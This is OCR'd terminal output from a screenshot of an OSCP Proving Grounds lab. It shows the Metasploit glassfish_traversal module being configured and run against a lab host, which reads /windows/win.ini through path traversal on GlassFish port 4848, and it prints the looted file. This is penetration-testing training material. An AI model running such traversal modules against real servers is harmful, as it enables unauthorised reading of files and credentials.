 kali@pm-kali: ~/Documents/oscp/provingGrounds/fish 117x23
Module options (auxiliary/scanner/http/glassfish_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Depth for Path Traversal
FILEPATH /windows/win.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 4848 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/glassfish_traversal) > set rhost 192.168.171.168
rhost => 192.168.171.168
msf6 auxiliary(scanner/http/glassfish_traversal) > run
[+] File saved in: /home/kali/.msf4/loot/20220417163501_default_192.168.171.168_oracle.traversal_827295.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/glassfish_traversal) >
kali@pm-kali: ~/.msf4/loot 117x13
┌──(kali㉿pm-kali)-[~/.msf4/loot]
└─$ cat 20220417163501_default_192.168.171.168_oracle.traversal_827295.txt
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1